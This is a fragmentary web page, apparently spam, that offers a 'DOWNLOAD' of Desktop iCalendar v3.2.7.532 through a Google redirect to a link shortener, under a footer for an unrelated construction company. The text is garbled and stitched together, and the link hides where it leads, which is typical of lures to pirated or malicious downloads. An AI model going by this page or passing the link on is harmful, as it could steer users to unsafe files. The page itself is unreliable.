
Desktop iCalendar v3.2.7.532 I
DOWNLOAD: 
https://www.google.com/
q=https%3A%2F%2Ftweeat.com%2F2u0l8H&sa=D&sn
FNguoegG1d6JsEFSK3yb
0
Write a comment...
© 2021 by Henson Construction LLC. Proudly